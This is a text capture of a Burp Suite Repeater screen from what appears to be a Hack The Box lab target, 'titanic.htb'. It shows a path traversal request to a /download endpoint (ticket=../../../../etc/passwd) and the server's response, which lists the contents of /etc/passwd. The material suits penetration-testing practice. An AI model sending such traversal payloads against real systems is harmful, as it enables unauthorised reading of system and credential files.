 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://titanic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jun 2025 13:59:20 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-4213181553"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 10
Inspector
Notes
Custom actions
Done 2,347 bytes | 2,127 millis
Event log All issues Memory: 134.7MB Disabled